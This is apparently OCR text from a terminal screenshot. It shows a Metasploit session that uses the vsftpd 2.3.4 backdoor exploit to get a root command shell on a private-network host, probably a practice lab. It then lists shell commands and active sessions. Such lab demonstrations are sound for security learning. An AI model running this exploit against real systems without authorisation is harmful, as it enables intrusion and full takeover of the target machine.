 85%
root@kali: ~
root@kali: ~ 169x38
[*] Found shell.
[*] Command shell session 1 opened (0.0.0.0:0 -> 192.168.0.22:6200) at 2020-08-31 04:30:32 -0400
whoami
root
pwd
/
help
Meta shell commands
===================
Command     Description
-------     -----------
help        Help menu
background  Backgrounds the current shell session
sessions    Quickly switch to another session
resource    Run a meta commands script stored in a local file
shell       Spawn an interactive shell (*NIX Only)
download    Download files (*NIX Only)
upload      Upload files (*NIX Only)
source      Run a shell script on remote machine (*NIX Only)
irb         Open an interactive Ruby shell on the current session
pry         Open the Pry debugger on the current session
background
Background session 1? [y/N]  y
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > sessions
Active sessions
===============
Id  Name  Type            Information  Connection
--  ----  ----            -----------  ----------
1         shell cmd/unix               0.0.0.0:0 -> 192.168.0.22:6200 (192.168.0.22)
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > search meterpr